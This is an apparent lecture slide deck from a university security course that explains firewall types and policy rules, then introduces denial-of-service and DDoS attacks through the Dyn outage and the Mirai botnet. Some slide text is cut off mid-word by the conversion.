

## How to defend ports?

Firewall: set of policies to block/monitor access

- Simple: rules based on packet headers
- Expensive: look at packet contents like HTTP headers/data  $\Rightarrow$  Deep Packet Inspection (DPI)
- Linux: iptables/netfilter: firewall/filtering in the Linux kernel
- Macosx: pfctl

# Policy Actions

- Packets flowing through a firewall can have one of three outcomes:
	- **Accepted:** permitted through the firewall
	- **Dropped:** not allowed through with no indication of failure
	- **Rejected:** not allowed through, accompanied by an attempt to inform the source that the packet was rejected
- Policies used by the firewall to handle packets are based on several properties of the packets being inspected, including the protocol used, such as:
	- TCP or UDP
	- the source and destination IP addresses or ports
	- the application-level payload of the packet (e.g., whether it contains a virus). 4/18/24 CS166 L20 CS166 L20 34

## Firewall Types

- **packet filters (stateless)**
	- If a packet matches the packet filter's set of rules, the packet filter will drop or accept it
- **"stateful" filters**
	- it maintains records of all connections passing through it and can determine if a packet is either the start of a new connection, a part of an existing connection, or is an invalid packet.

#### • **application layer**

- It works like a **proxy** it can "understand" certain applications and protocols.
- It may inspect the contents of the traffic, blocking what it views as inappropriate content (i.e. websites, viruses, vulnerabilities, ...)

## Stateless Firewalls

• A stateless firewall doesn't maintain any remembered context (or "state") with respect to the packets it is processing. Instead, it treats each packet attempting to travel through it in isolation without considering packets that it has processed previously.



Allow outbound SYN packets, destination port=80 4/18/24 Allow inbound SYN-ACK packets, source port=80
## Firewall policy example: stateless rules



## Stateful Firewalls

- **Stateful firewalls** can tell when packets are part of legitimate sessions originating within a trusted network.
- Stateful firewalls maintain tables containing information on each active connection, including the IP addresses, ports, and sequence numbers of packets.
- Using these tables, stateful firewalls can allow only inbound TCP packets that are in response to a connection initiated from within the internal network.

# Stateful Firewall Example

• Allow only requested TCP connections:



76.120.54.101

## Firewall policy example: stateful rules

Default: drop traffic except...



# BREAK!



# **Denial-of-Service (DOS)**

# Denial-of-Service (DoS)

Idea: Disrupt operation of a host or service by making it unable to fulfill requests

• Attack on availability

#### How?

- Overwhelm the target with with messages
- Disrupt some resource the target requires for operation (ie, power, network connectivity, OS, DNS, ...)

### How it works

Network-based: exhaust target's available bandwidth for handling legitimate traffic



If attacker can generate traffic at a rate that exceeds B's bottleneck link capacity, legitimate packets will be dropped!

### How it works

Application/OS-based: exhaust some resource used by target OS or application (eg. using all available memory)

Eg. What if request R forces server to call malloc()?



### How it works

Application/OS-based: exhaust some resource used by target OS or application (eg. using all available memory)

Eg. What if request R forces server to call malloc()?



# Distributed Denial-of-Service (DDoS)

- Single attacker: limited by attacker's bandwidth, ability to make requests, ...
- Can have much higher impact if attack is distributed across many hosts

#### How?

- Usually: attacker controls a botnet: a huge group of small, infected machines that send packets on its behalf
- Modern botnets are complex and highly-distributed systems—as complex as the cloud services they attack!

### DNS as a Target

- Oct. 21 2016: Spotify, Reddit, NYT, Wired, and man partially unavailable from the East Coast.
- **[Dyn](https://dyn.com/blog/dyn-analysis-summary-of-friday-october-21-attack/)** provides DNS services to these companies, an massive DDoS attack.

=> Caused by Mirai botnet: >500K infected consu





# Example: Mirai Bot

- Responsible for some of the largest DDo and studied
- Composed of cheap, insecure Internet of
	- Consumer products: cameras, DVRs, home
	- Primary vulnerability: weak login credentia
- Infected ~65K devices in first hour, ~200

Actually a complex distributed sy<br>Really good writeup/talk here



Table 5: Default Passwords—The 09/30/2016 Mirai source release included 46 unique passwords, some of which were traceable to a device vendor and device type. Mirai primarily targeted IP cameras, DVRs, and consumer routers.

# Mirai: Capabiliti

Mirai was a DDoS-for-hire service

- Received commands from control network
- Vari[ous](https://www.usenix.org/conference/usenixsecurity17/technical-sessions/presentation/antonakakis) types of DDoS attacks supported
- Up to 600Gbps total bandwidth at its peak

Original version shut down (and author arrest open-sourced

- Lots of evolution since then
- See link for details

## Example



## How to perform a DDoS?

Idea: flood target with lots of packets

What types of packets? Need...

- Small packets (easy to send, low-bandwidth)
- Causes resource usage on target

A few tricks to maximize attacker's capabilities...

# Tricks: IP address spoofing

